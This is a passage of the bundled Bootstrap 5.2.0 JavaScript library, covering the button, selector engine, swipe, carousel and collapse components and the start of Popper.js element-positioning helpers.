   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$e = 'button';
  const DATA_KEY$9 = 'bs.button';
  const EVENT_KEY$a = `.${DATA_KEY$9}`;
  const DATA_API_KEY$6 = '.data-api';
  const CLASS_NAME_ACTIVE$3 = 'active';
  const SELECTOR_DATA_TOGGLE$5 = '[data-bs-toggle="button"]';
  const EVENT_CLICK_DATA_API$6 = `click${EVENT_KEY$a}${DATA_API_KEY$6}`;
  /**
   * Class definition
   */

  class Button extends BaseComponent {
    // Getters
    static get NAME() {
      return NAME$e;
    } // Public


    toggle() {
      // Toggle class and sync the `aria-pressed` attribute with the return value of the `.toggle()` method
      this._element.setAttribute('aria-pressed', this._element.classList.toggle(CLASS_NAME_ACTIVE$3));
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Button.getOrCreateInstance(this);

        if (config === 'toggle') {
          data[config]();
        }
      });
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(document, EVENT_CLICK_DATA_API$6, SELECTOR_DATA_TOGGLE$5, event => {
    event.preventDefault();
    const button = event.target.closest(SELECTOR_DATA_TOGGLE$5);
    const data = Button.getOrCreateInstance(button);
    data.toggle();
  });
  /**
   * jQuery
   */

  defineJQueryPlugin(Button);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): dom/selector-engine.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const SelectorEngine = {
    find(selector, element = document.documentElement) {
      return [].concat(...Element.prototype.querySelectorAll.call(element, selector));
    },

    findOne(selector, element = document.documentElement) {
      return Element.prototype.querySelector.call(element, selector);
    },

    children(element, selector) {
      return [].concat(...element.children).filter(child => child.matches(selector));
    },

    parents(element, selector) {
      const parents = [];
      let ancestor = element.parentNode.closest(selector);

      while (ancestor) {
        parents.push(ancestor);
        ancestor = ancestor.parentNode.closest(selector);
      }

      return parents;
    },

    prev(element, selector) {
      let previous = element.previousElementSibling;

      while (previous) {
        if (previous.matches(selector)) {
          return [previous];
        }

        previous = previous.previousElementSibling;
      }

      return [];
    },

    // TODO: this is now unused; remove later along with prev()
    next(element, selector) {
      let next = element.nextElementSibling;

      while (next) {
        if (next.matches(selector)) {
          return [next];
        }

        next = next.nextElementSibling;
      }

      return [];
    },

    focusableChildren(element) {
      const focusables = ['a', 'button', 'input', 'textarea', 'select', 'details', '[tabindex]', '[contenteditable="true"]'].map(selector => `${selector}:not([tabindex^="-"])`).join(',');
      return this.find(focusables, element).filter(el => !isDisabled(el) && isVisible(el));
    }

  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/swipe.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$d = 'swipe';
  const EVENT_KEY$9 = '.bs.swipe';
  const EVENT_TOUCHSTART = `touchstart${EVENT_KEY$9}`;
  const EVENT_TOUCHMOVE = `touchmove${EVENT_KEY$9}`;
  const EVENT_TOUCHEND = `touchend${EVENT_KEY$9}`;
  const EVENT_POINTERDOWN = `pointerdown${EVENT_KEY$9}`;
  const EVENT_POINTERUP = `pointerup${EVENT_KEY$9}`;
  const POINTER_TYPE_TOUCH = 'touch';
  const POINTER_TYPE_PEN = 'pen';
  const CLASS_NAME_POINTER_EVENT = 'pointer-event';
  const SWIPE_THRESHOLD = 40;
  const Default$c = {
    endCallback: null,
    leftCallback: null,
    rightCallback: null
  };
  const DefaultType$c = {
    endCallback: '(function|null)',
    leftCallback: '(function|null)',
    rightCallback: '(function|null)'
  };
  /**
   * Class definition
   */

  class Swipe extends Config {
    constructor(element, config) {
      super();
      this._element = element;

      if (!element || !Swipe.isSupported()) {
        return;
      }

      this._config = this._getConfig(config);
      this._deltaX = 0;
      this._supportPointerEvents = Boolean(window.PointerEvent);

      this._initEvents();
    } // Getters


    static get Default() {
      return Default$c;
    }

    static get DefaultType() {
      return DefaultType$c;
    }

    static get NAME() {
      return NAME$d;
    } // Public


    dispose() {
      EventHandler.off(this._element, EVENT_KEY$9);
    } // Private


    _start(event) {
      if (!this._supportPointerEvents) {
        this._deltaX = event.touches[0].clientX;
        return;
      }

      if (this._eventIsPointerPenTouch(event)) {
        this._deltaX = event.clientX;
      }
    }

    _end(event) {
      if (this._eventIsPointerPenTouch(event)) {
        this._deltaX = event.clientX - this._deltaX;
      }

      this._handleSwipe();

      execute(this._config.endCallback);
    }

    _move(event) {
      this._deltaX = event.touches && event.touches.length > 1 ? 0 : event.touches[0].clientX - this._deltaX;
    }

    _handleSwipe() {
      const absDeltaX = Math.abs(this._deltaX);

      if (absDeltaX <= SWIPE_THRESHOLD) {
        return;
      }

      const direction = absDeltaX / this._deltaX;
      this._deltaX = 0;

      if (!direction) {
        return;
      }

      execute(direction > 0 ? this._config.rightCallback : this._config.leftCallback);
    }

    _initEvents() {
      if (this._supportPointerEvents) {
        EventHandler.on(this._element, EVENT_POINTERDOWN, event => this._start(event));
        EventHandler.on(this._element, EVENT_POINTERUP, event => this._end(event));

        this._element.classList.add(CLASS_NAME_POINTER_EVENT);
      } else {
        EventHandler.on(this._element, EVENT_TOUCHSTART, event => this._start(event));
        EventHandler.on(this._element, EVENT_TOUCHMOVE, event => this._move(event));
        EventHandler.on(this._element, EVENT_TOUCHEND, event => this._end(event));
      }
    }

    _eventIsPointerPenTouch(event) {
      return this._supportPointerEvents && (event.pointerType === POINTER_TYPE_PEN || event.pointerType === POINTER_TYPE_TOUCH);
    } // Static


    static isSupported() {
      return 'ontouchstart' in document.documentElement || navigator.maxTouchPoints > 0;
    }

  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): carousel.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$c = 'carousel';
  const DATA_KEY$8 = 'bs.carousel';
  const EVENT_KEY$8 = `.${DATA_KEY$8}`;
  const DATA_API_KEY$5 = '.data-api';
  const ARROW_LEFT_KEY$1 = 'ArrowLeft';
  const ARROW_RIGHT_KEY$1 = 'ArrowRight';
  const TOUCHEVENT_COMPAT_WAIT = 500; // Time for mouse compat events to fire after touch

  const ORDER_NEXT = 'next';
  const ORDER_PREV = 'prev';
  const DIRECTION_LEFT = 'left';
  const DIRECTION_RIGHT = 'right';
  const EVENT_SLIDE = `slide${EVENT_KEY$8}`;
  const EVENT_SLID = `slid${EVENT_KEY$8}`;
  const EVENT_KEYDOWN$1 = `keydown${EVENT_KEY$8}`;
  const EVENT_MOUSEENTER$1 = `mouseenter${EVENT_KEY$8}`;
  const EVENT_MOUSELEAVE$1 = `mouseleave${EVENT_KEY$8}`;
  const EVENT_DRAG_START = `dragstart${EVENT_KEY$8}`;
  const EVENT_LOAD_DATA_API$3 = `load${EVENT_KEY$8}${DATA_API_KEY$5}`;
  const EVENT_CLICK_DATA_API$5 = `click${EVENT_KEY$8}${DATA_API_KEY$5}`;
  const CLASS_NAME_CAROUSEL = 'carousel';
  const CLASS_NAME_ACTIVE$2 = 'active';
  const CLASS_NAME_SLIDE = 'slide';
  const CLASS_NAME_END = 'carousel-item-end';
  const CLASS_NAME_START = 'carousel-item-start';
  const CLASS_NAME_NEXT = 'carousel-item-next';
  const CLASS_NAME_PREV = 'carousel-item-prev';
  const SELECTOR_ACTIVE = '.active';
  const SELECTOR_ITEM = '.carousel-item';
  const SELECTOR_ACTIVE_ITEM = SELECTOR_ACTIVE + SELECTOR_ITEM;
  const SELECTOR_ITEM_IMG = '.carousel-item img';
  const SELECTOR_INDICATORS = '.carousel-indicators';
  const SELECTOR_DATA_SLIDE = '[data-bs-slide], [data-bs-slide-to]';
  const SELECTOR_DATA_RIDE = '[data-bs-ride="carousel"]';
  const KEY_TO_DIRECTION = {
    [ARROW_LEFT_KEY$1]: DIRECTION_RIGHT,
    [ARROW_RIGHT_KEY$1]: DIRECTION_LEFT
  };
  const Default$b = {
    interval: 5000,
    keyboard: true,
    pause: 'hover',
    ride: false,
    touch: true,
    wrap: true
  };
  const DefaultType$b = {
    interval: '(number|boolean)',
    // TODO:v6 remove boolean support
    keyboard: 'boolean',
    pause: '(string|boolean)',
    ride: '(boolean|string)',
    touch: 'boolean',
    wrap: 'boolean'
  };
  /**
   * Class definition
   */

  class Carousel extends BaseComponent {
    constructor(element, config) {
      super(element, config);
      this._interval = null;
      this._activeElement = null;
      this._isSliding = false;
      this.touchTimeout = null;
      this._swipeHelper = null;
      this._indicatorsElement = SelectorEngine.findOne(SELECTOR_INDICATORS, this._element);

      this._addEventListeners();

      if (this._config.ride === CLASS_NAME_CAROUSEL) {
        this.cycle();
      }
    } // Getters


    static get Default() {
      return Default$b;
    }

    static get DefaultType() {
      return DefaultType$b;
    }

    static get NAME() {
      return NAME$c;
    } // Public


    next() {
      this._slide(ORDER_NEXT);
    }

    nextWhenVisible() {
      // FIXME TODO use `document.visibilityState`
      // Don't call next when the page isn't visible
      // or the carousel or its parent isn't visible
      if (!document.hidden && isVisible(this._element)) {
        this.next();
      }
    }

    prev() {
      this._slide(ORDER_PREV);
    }

    pause() {
      if (this._isSliding) {
        triggerTransitionEnd(this._element);
      }

      this._clearInterval();
    }

    cycle() {
      this._clearInterval();

      this._updateInterval();

      this._interval = setInterval(() => this.nextWhenVisible(), this._config.interval);
    }

    _maybeEnableCycle() {
      if (!this._config.ride) {
        return;
      }

      if (this._isSliding) {
        EventHandler.one(this._element, EVENT_SLID, () => this.cycle());
        return;
      }

      this.cycle();
    }

    to(index) {
      const items = this._getItems();

      if (index > items.length - 1 || index < 0) {
        return;
      }

      if (this._isSliding) {
        EventHandler.one(this._element, EVENT_SLID, () => this.to(index));
        return;
      }

      const activeIndex = this._getItemIndex(this._getActive());

      if (activeIndex === index) {
        return;
      }

      const order = index > activeIndex ? ORDER_NEXT : ORDER_PREV;

      this._slide(order, items[index]);
    }

    dispose() {
      if (this._swipeHelper) {
        this._swipeHelper.dispose();
      }

      super.dispose();
    } // Private


    _configAfterMerge(config) {
      config.defaultInterval = config.interval;
      return config;
    }

    _addEventListeners() {
      if (this._config.keyboard) {
        EventHandler.on(this._element, EVENT_KEYDOWN$1, event => this._keydown(event));
      }

      if (this._config.pause === 'hover') {
        EventHandler.on(this._element, EVENT_MOUSEENTER$1, () => this.pause());
        EventHandler.on(this._element, EVENT_MOUSELEAVE$1, () => this._maybeEnableCycle());
      }

      if (this._config.touch && Swipe.isSupported()) {
        this._addTouchEventListeners();
      }
    }

    _addTouchEventListeners() {
      for (const img of SelectorEngine.find(SELECTOR_ITEM_IMG, this._element)) {
        EventHandler.on(img, EVENT_DRAG_START, event => event.preventDefault());
      }

      const endCallBack = () => {
        if (this._config.pause !== 'hover') {
          return;
        } // If it's a touch-enabled device, mouseenter/leave are fired as
        // part of the mouse compatibility events on first tap - the carousel
        // would stop cycling until user tapped out of it;
        // here, we listen for touchend, explicitly pause the carousel
        // (as if it's the second time we tap on it, mouseenter compat event
        // is NOT fired) and after a timeout (to allow for mouse compatibility
        // events to fire) we explicitly restart cycling


        this.pause();

        if (this.touchTimeout) {
          clearTimeout(this.touchTimeout);
        }

        this.touchTimeout = setTimeout(() => this._maybeEnableCycle(), TOUCHEVENT_COMPAT_WAIT + this._config.interval);
      };

      const swipeConfig = {
        leftCallback: () => this._slide(this._directionToOrder(DIRECTION_LEFT)),
        rightCallback: () => this._slide(this._directionToOrder(DIRECTION_RIGHT)),
        endCallback: endCallBack
      };
      this._swipeHelper = new Swipe(this._element, swipeConfig);
    }

    _keydown(event) {
      if (/input|textarea/i.test(event.target.tagName)) {
        return;
      }

      const direction = KEY_TO_DIRECTION[event.key];

      if (direction) {
        event.preventDefault();

        this._slide(this._directionToOrder(direction));
      }
    }

    _getItemIndex(element) {
      return this._getItems().indexOf(element);
    }

    _setActiveIndicatorElement(index) {
      if (!this._indicatorsElement) {
        return;
      }

      const activeIndicator = SelectorEngine.findOne(SELECTOR_ACTIVE, this._indicatorsElement);
      activeIndicator.classList.remove(CLASS_NAME_ACTIVE$2);
      activeIndicator.removeAttribute('aria-current');
      const newActiveIndicator = SelectorEngine.findOne(`[data-bs-slide-to="${index}"]`, this._indicatorsElement);

      if (newActiveIndicator) {
        newActiveIndicator.classList.add(CLASS_NAME_ACTIVE$2);
        newActiveIndicator.setAttribute('aria-current', 'true');
      }
    }

    _updateInterval() {
      const element = this._activeElement || this._getActive();

      if (!element) {
        return;
      }

      const elementInterval = Number.parseInt(element.getAttribute('data-bs-interval'), 10);
      this._config.interval = elementInterval || this._config.defaultInterval;
    }

    _slide(order, element = null) {
      if (this._isSliding) {
        return;
      }

      const activeElement = this._getActive();

      const isNext = order === ORDER_NEXT;
      const nextElement = element || getNextActiveElement(this._getItems(), activeElement, isNext, this._config.wrap);

      if (nextElement === activeElement) {
        return;
      }

      const nextElementIndex = this._getItemIndex(nextElement);

      const triggerEvent = eventName => {
        return EventHandler.trigger(this._element, eventName, {
          relatedTarget: nextElement,
          direction: this._orderToDirection(order),
          from: this._getItemIndex(activeElement),
          to: nextElementIndex
        });
      };

      const slideEvent = triggerEvent(EVENT_SLIDE);

      if (slideEvent.defaultPrevented) {
        return;
      }

      if (!activeElement || !nextElement) {
        // Some weirdness is happening, so we bail
        // todo: change tests that use empty divs to avoid this check
        return;
      }

      const isCycling = Boolean(this._interval);
      this.pause();
      this._isSliding = true;

      this._setActiveIndicatorElement(nextElementIndex);

      this._activeElement = nextElement;
      const directionalClassName = isNext ? CLASS_NAME_START : CLASS_NAME_END;
      const orderClassName = isNext ? CLASS_NAME_NEXT : CLASS_NAME_PREV;
      nextElement.classList.add(orderClassName);
      reflow(nextElement);
      activeElement.classList.add(directionalClassName);
      nextElement.classList.add(directionalClassName);

      const completeCallBack = () => {
        nextElement.classList.remove(directionalClassName, orderClassName);
        nextElement.classList.add(CLASS_NAME_ACTIVE$2);
        activeElement.classList.remove(CLASS_NAME_ACTIVE$2, orderClassName, directionalClassName);
        this._isSliding = false;
        triggerEvent(EVENT_SLID);
      };

      this._queueCallback(completeCallBack, activeElement, this._isAnimated());

      if (isCycling) {
        this.cycle();
      }
    }

    _isAnimated() {
      return this._element.classList.contains(CLASS_NAME_SLIDE);
    }

    _getActive() {
      return SelectorEngine.findOne(SELECTOR_ACTIVE_ITEM, this._element);
    }

    _getItems() {
      return SelectorEngine.find(SELECTOR_ITEM, this._element);
    }

    _clearInterval() {
      if (this._interval) {
        clearInterval(this._interval);
        this._interval = null;
      }
    }

    _directionToOrder(direction) {
      if (isRTL()) {
        return direction === DIRECTION_LEFT ? ORDER_PREV : ORDER_NEXT;
      }

      return direction === DIRECTION_LEFT ? ORDER_NEXT : ORDER_PREV;
    }

    _orderToDirection(order) {
      if (isRTL()) {
        return order === ORDER_PREV ? DIRECTION_LEFT : DIRECTION_RIGHT;
      }

      return order === ORDER_PREV ? DIRECTION_RIGHT : DIRECTION_LEFT;
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Carousel.getOrCreateInstance(this, config);

        if (typeof config === 'number') {
          data.to(config);
          return;
        }

        if (typeof config === 'string') {
          if (data[config] === undefined || config.startsWith('_') || config === 'constructor') {
            throw new TypeError(`No method named "${config}"`);
          }

          data[config]();
        }
      });
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(document, EVENT_CLICK_DATA_API$5, SELECTOR_DATA_SLIDE, function (event) {
    const target = getElementFromSelector(this);

    if (!target || !target.classList.contains(CLASS_NAME_CAROUSEL)) {
      return;
    }

    event.preventDefault();
    const carousel = Carousel.getOrCreateInstance(target);
    const slideIndex = this.getAttribute('data-bs-slide-to');

    if (slideIndex) {
      carousel.to(slideIndex);

      carousel._maybeEnableCycle();

      return;
    }

    if (Manipulator.getDataAttribute(this, 'slide') === 'next') {
      carousel.next();

      carousel._maybeEnableCycle();

      return;
    }

    carousel.prev();

    carousel._maybeEnableCycle();
  });
  EventHandler.on(window, EVENT_LOAD_DATA_API$3, () => {
    const carousels = SelectorEngine.find(SELECTOR_DATA_RIDE);

    for (const carousel of carousels) {
      Carousel.getOrCreateInstance(carousel);
    }
  });
  /**
   * jQuery
   */

  defineJQueryPlugin(Carousel);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): collapse.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$b = 'collapse';
  const DATA_KEY$7 = 'bs.collapse';
  const EVENT_KEY$7 = `.${DATA_KEY$7}`;
  const DATA_API_KEY$4 = '.data-api';
  const EVENT_SHOW$6 = `show${EVENT_KEY$7}`;
  const EVENT_SHOWN$6 = `shown${EVENT_KEY$7}`;
  const EVENT_HIDE$6 = `hide${EVENT_KEY$7}`;
  const EVENT_HIDDEN$6 = `hidden${EVENT_KEY$7}`;
  const EVENT_CLICK_DATA_API$4 = `click${EVENT_KEY$7}${DATA_API_KEY$4}`;
  const CLASS_NAME_SHOW$7 = 'show';
  const CLASS_NAME_COLLAPSE = 'collapse';
  const CLASS_NAME_COLLAPSING = 'collapsing';
  const CLASS_NAME_COLLAPSED = 'collapsed';
  const CLASS_NAME_DEEPER_CHILDREN = `:scope .${CLASS_NAME_COLLAPSE} .${CLASS_NAME_COLLAPSE}`;
  const CLASS_NAME_HORIZONTAL = 'collapse-horizontal';
  const WIDTH = 'width';
  const HEIGHT = 'height';
  const SELECTOR_ACTIVES = '.collapse.show, .collapse.collapsing';
  const SELECTOR_DATA_TOGGLE$4 = '[data-bs-toggle="collapse"]';
  const Default$a = {
    parent: null,
    toggle: true
  };
  const DefaultType$a = {
    parent: '(null|element)',
    toggle: 'boolean'
  };
  /**
   * Class definition
   */

  class Collapse extends BaseComponent {
    constructor(element, config) {
      super(element, config);
      this._isTransitioning = false;
      this._triggerArray = [];
      const toggleList = SelectorEngine.find(SELECTOR_DATA_TOGGLE$4);

      for (const elem of toggleList) {
        const selector = getSelectorFromElement(elem);
        const filterElement = SelectorEngine.find(selector).filter(foundElement => foundElement === this._element);

        if (selector !== null && filterElement.length) {
          this._triggerArray.push(elem);
        }
      }

      this._initializeChildren();

      if (!this._config.parent) {
        this._addAriaAndCollapsedClass(this._triggerArray, this._isShown());
      }

      if (this._config.toggle) {
        this.toggle();
      }
    } // Getters


    static get Default() {
      return Default$a;
    }

    static get DefaultType() {
      return DefaultType$a;
    }

    static get NAME() {
      return NAME$b;
    } // Public


    toggle() {
      if (this._isShown()) {
        this.hide();
      } else {
        this.show();
      }
    }

    show() {
      if (this._isTransitioning || this._isShown()) {
        return;
      }

      let activeChildren = []; // find active children

      if (this._config.parent) {
        activeChildren = this._getFirstLevelChildren(SELECTOR_ACTIVES).filter(element => element !== this._element).map(element => Collapse.getOrCreateInstance(element, {
          toggle: false
        }));
      }

      if (activeChildren.length && activeChildren[0]._isTransitioning) {
        return;
      }

      const startEvent = EventHandler.trigger(this._element, EVENT_SHOW$6);

      if (startEvent.defaultPrevented) {
        return;
      }

      for (const activeInstance of activeChildren) {
        activeInstance.hide();
      }

      const dimension = this._getDimension();

      this._element.classList.remove(CLASS_NAME_COLLAPSE);

      this._element.classList.add(CLASS_NAME_COLLAPSING);

      this._element.style[dimension] = 0;

      this._addAriaAndCollapsedClass(this._triggerArray, true);

      this._isTransitioning = true;

      const complete = () => {
        this._isTransitioning = false;

        this._element.classList.remove(CLASS_NAME_COLLAPSING);

        this._element.classList.add(CLASS_NAME_COLLAPSE, CLASS_NAME_SHOW$7);

        this._element.style[dimension] = '';
        EventHandler.trigger(this._element, EVENT_SHOWN$6);
      };

      const capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
      const scrollSize = `scroll${capitalizedDimension}`;

      this._queueCallback(complete, this._element, true);

      this._element.style[dimension] = `${this._element[scrollSize]}px`;
    }

    hide() {
      if (this._isTransitioning || !this._isShown()) {
        return;
      }

      const startEvent = EventHandler.trigger(this._element, EVENT_HIDE$6);

      if (startEvent.defaultPrevented) {
        return;
      }

      const dimension = this._getDimension();

      this._element.style[dimension] = `${this._element.getBoundingClientRect()[dimension]}px`;
      reflow(this._element);

      this._element.classList.add(CLASS_NAME_COLLAPSING);

      this._element.classList.remove(CLASS_NAME_COLLAPSE, CLASS_NAME_SHOW$7);

      for (const trigger of this._triggerArray) {
        const element = getElementFromSelector(trigger);

        if (element && !this._isShown(element)) {
          this._addAriaAndCollapsedClass([trigger], false);
        }
      }

      this._isTransitioning = true;

      const complete = () => {
        this._isTransitioning = false;

        this._element.classList.remove(CLASS_NAME_COLLAPSING);

        this._element.classList.add(CLASS_NAME_COLLAPSE);

        EventHandler.trigger(this._element, EVENT_HIDDEN$6);
      };

      this._element.style[dimension] = '';

      this._queueCallback(complete, this._element, true);
    }

    _isShown(element = this._element) {
      return element.classList.contains(CLASS_NAME_SHOW$7);
    } // Private


    _configAfterMerge(config) {
      config.toggle = Boolean(config.toggle); // Coerce string values

      config.parent = getElement(config.parent);
      return config;
    }

    _getDimension() {
      return this._element.classList.contains(CLASS_NAME_HORIZONTAL) ? WIDTH : HEIGHT;
    }

    _initializeChildren() {
      if (!this._config.parent) {
        return;
      }

      const children = this._getFirstLevelChildren(SELECTOR_DATA_TOGGLE$4);

      for (const element of children) {
        const selected = getElementFromSelector(element);

        if (selected) {
          this._addAriaAndCollapsedClass([element], this._isShown(selected));
        }
      }
    }

    _getFirstLevelChildren(selector) {
      const children = SelectorEngine.find(CLASS_NAME_DEEPER_CHILDREN, this._config.parent); // remove children if greater depth

      return SelectorEngine.find(selector, this._config.parent).filter(element => !children.includes(element));
    }

    _addAriaAndCollapsedClass(triggerArray, isOpen) {
      if (!triggerArray.length) {
        return;
      }

      for (const element of triggerArray) {
        element.classList.toggle(CLASS_NAME_COLLAPSED, !isOpen);
        element.setAttribute('aria-expanded', isOpen);
      }
    } // Static


    static jQueryInterface(config) {
      const _config = {};

      if (typeof config === 'string' && /show|hide/.test(config)) {
        _config.toggle = false;
      }

      return this.each(function () {
        const data = Collapse.getOrCreateInstance(this, _config);

        if (typeof config === 'string') {
          if (typeof data[config] === 'undefined') {
            throw new TypeError(`No method named "${config}"`);
          }

          data[config]();
        }
      });
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(document, EVENT_CLICK_DATA_API$4, SELECTOR_DATA_TOGGLE$4, function (event) {
    // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
    if (event.target.tagName === 'A' || event.delegateTarget && event.delegateTarget.tagName === 'A') {
      event.preventDefault();
    }

    const selector = getSelectorFromElement(this);
    const selectorElements = SelectorEngine.find(selector);

    for (const element of selectorElements) {
      Collapse.getOrCreateInstance(element, {
        toggle: false
      }).toggle();
    }
  });
  /**
   * jQuery
   */

  defineJQueryPlugin(Collapse);

  var top = 'top';
  var bottom = 'bottom';
  var right = 'right';
  var left = 'left';
  var auto = 'auto';
  var basePlacements = [top, bottom, right, left];
  var start = 'start';
  var end = 'end';
  var clippingParents = 'clippingParents';
  var viewport = 'viewport';
  var popper = 'popper';
  var reference = 'reference';
  var variationPlacements = /*#__PURE__*/basePlacements.reduce(function (acc, placement) {
    return acc.concat([placement + "-" + start, placement + "-" + end]);
  }, []);
  var placements = /*#__PURE__*/[].concat(basePlacements, [auto]).reduce(function (acc, placement) {
    return acc.concat([placement, placement + "-" + start, placement + "-" + end]);
  }, []); // modifiers that need to read the DOM

  var beforeRead = 'beforeRead';
  var read = 'read';
  var afterRead = 'afterRead'; // pure-logic modifiers

  var beforeMain = 'beforeMain';
  var main = 'main';
  var afterMain = 'afterMain'; // modifier with the purpose to write to the DOM (or write into a framework state)

  var beforeWrite = 'beforeWrite';
  var write = 'write';
  var afterWrite = 'afterWrite';
  var modifierPhases = [beforeRead, read, afterRead, beforeMain, main, afterMain, beforeWrite, write, afterWrite];

  function getNodeName(element) {
    return element ? (element.nodeName || '').toLowerCase() : null;
  }

  function getWindow(node) {
    if (node == null) {
      return window;
    }

    if (node.toString() !== '[object Window]') {
      var ownerDocument = node.ownerDocument;
      return ownerDocument ? ownerDocument.defaultView || window : window;
    }

    return node;
  }

  function isElement(node) {
    var OwnElement = getWindow(node).Element;
    return node instanceof OwnElement || node instanceof Element;
  }

  function isHTMLElement(node) {
    var OwnElement = getWindow(node).HTMLElement;
    return node instanceof OwnElement || node instanceof HTMLElement;
  }

  function isShadowRoot(node) {
    // IE 11 has no ShadowRoot
    if (typeof ShadowRoot === 'undefined') {
      return false;
    }

    var OwnElement = getWindow(node).ShadowRoot;
    return node instanceof OwnElement || node instanceof ShadowRoot;
  }

  // and applies them to the HTMLElements such as popper and arrow

  function applyStyles(_ref) {
    var state = _ref.state;
    Object.keys(state.elements).forEach(function (name) {
      var style = state.styles[name] || {};
      var attributes = state.attributes[name] || {};
      var element = state.elements[name]; // arrow is optional + virtual elements

      if (!isHTMLElement(element) || !getNodeName(element)) {
        return;
      } // Flow doesn't support to extend this property, but it's the most
      // effective way to apply styles to an HTMLElement
      // $FlowFixMe[cannot-write]


      Object.assign(element.style, style);
      Object.keys(attributes).forEach(function (name) {
        var value = attributes[name];

        if (value === false) {
          element.removeAttribute(name);
        } else {
          element.setAttribute(name, value === true ? '' : value);
        }
      });
    });
  }

  function effect$2(_ref2) {
    var state = _ref2.state;
    var initialStyles = {
      popper: {
        position: state.options.strategy,
        left: '0',
        top: '0',
        margin: '0'
      },
      arrow: {
        position: 'absolute'
      },
      reference: {}
    };
    Object.assign(state.elements.popper.style, initialStyles.popper);
    state.styles = initialStyles;

    if (state.elements.arrow) {
      Object.assign(state.elements.arrow.style, initialStyles.arrow);
    }

    return function () {
      Object.keys(state.elements).forEach(function (name) {
        var element = state.elements[name];
        var attributes = state.attributes[name] || {};
        var styleProperties = Object.keys(state.styles.hasOwnProperty(name) ? state.styles[name] : initialStyles[name]); // Set all values to an empty string to unset them

        var style = styleProperties.reduce(function (style, property) {
          style[property] = '';
          return style;
        }, {}); // arrow is optional + virtual elements

        if (!isHTMLElement(element) || !getNodeName(element)) {
          return;
        }

        Object.assign(element.style, style);
        Object.keys(attributes).forEach(function (attribute) {
          element.removeAttribute(attribute);
        });
      });
    };
  } // eslint-disable-next-line import/no-unused-modules


  const applyStyles$1 = {
    name: 'applyStyles',
    enabled: true,
    phase: 'write',
    fn: applyStyles,
    effect: effect$2,
    requires: ['computeStyles']
  };

  function getBasePlacement(placement) {
    return placement.split('-')[0];
  }

  var max = Math.max;
  var min = Math.min;
  var round = Math.round;

  function getBoundingClientRect(element, includeScale) {
    if (includeScale === void 0) {
      includeScale = false;
    }

    var rect = element.getBoundingClientRect();
    var scaleX = 1;
    var scaleY = 1;

    if (isHTMLElement(element) && includeScale) {
      var offsetHeight = element.offsetHeight;
      var offsetWidth = element.offsetWidth; // Do not attempt to divide by 0, otherwise we get `Infinity` as scale
      // Fallback to 1 in case both values are `0`

      if (offsetWidth > 0) {
        scaleX = round(rect.width) / offsetWidth || 1;
      }

      if (offsetHeight > 0) {
        scaleY = round(rect.height) / offsetHeight || 1;
      }
    }

    return {
      width: rect.width / scaleX,
      height: rect.height / scaleY,
      top: rect.top / scaleY,
      right: rect.right / scaleX,
      bottom: rect.bottom / scaleY,
      left: rect.left / scaleX,
      x: rect.left / scaleX,
      y: rect.top / scaleY
    };
  }

  // means it doesn't take into account transforms.

  function getLayoutRect(element) {
    var clientRect = getBoundingClientRect(element); // Use the clientRect sizes if it's not been transformed.
    // Fixes https://github.com/popperjs/popper-core/issues/1223

    var width = element.offsetWidth;
    var height = element.offsetHeight;

    if (Math.abs(clientRect.width - width) <= 1) {
      width = clientRect.width;
    }

    if (Math.abs(clientRect.height - height) <= 1) {
      height = clientRect.height;
    }

    return {
      x: element.offsetLeft,
      y: element.offsetTop,
      width: width,
      height: height
    };
  }

  function contains(parent, child) {
    var rootNode = child.getRootNode && child.getRootNode(); // First, attempt with faster native method

    if (parent.contains(child)) {
      return true;
    } // then fallback to custom implementation with Shadow DOM support
    else if (rootNode && isShadowRoot(rootNode)) {
        var next = child;

        do {
          if (next && parent.isSameNode(next)) {
            return true;
          } // $FlowFixMe[prop-missing]: need a better way to handle this...


          next = next.parentNode || next.host;
        } while (next);
      } // Give up, the result is false


    return false;
  }

  function getComputedStyle$1(element) {
    return getWindow(element).getComputedStyle(element);
  }

  function isTableElement(element) {
    return ['table', 'td', 'th'].indexOf(getNodeName(element)) >= 0;
  }

  function getDocumentElement(element) {
    // $FlowFixMe[incompatible-return]: assume body is always available
    return ((isElement(element) ? element.ownerDocument : // $FlowFixMe[prop-missing]
    element.document) || window.document).documentElement;
  }

  function getParentNode(element) {
    if (getNodeName(element) === 'html') {
      return element;
    }

    return (// this is a quicker (but less type safe) way to save quite some bytes from the bundle
      // $FlowFixMe[incompatible-return]
      // $FlowFixMe[prop-missing]
      element.assignedSlot || // step into the shadow DOM of the parent of a slotted node
      element.parentNode || ( // DOM Element detected
      isShadowRoot(element) ? element.host : null) || // ShadowRoot detected
      // $FlowFixMe[incompatible-call]: HTMLElement is a Node
      getDocumentElement(element) // fallback

    );
  }

  function getTrueOffsetParent(element) {
    if (!isHTMLElement(element) || // https://github.com/popperjs/popper-core/issues/837
    getComputedStyle$1(element).position === 'fixed') {
      return null;
    }

    return element.offsetParent;
  } // `.offsetParent` reports `null` for fixed elements, while absolute elements
  // return the containing block


  function getContainingBlock(element) {
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') !== -1;
    var isIE = navigator.userAgent.indexOf('Trident') !== -1;

    if (isIE && isHTMLElement(element)) {
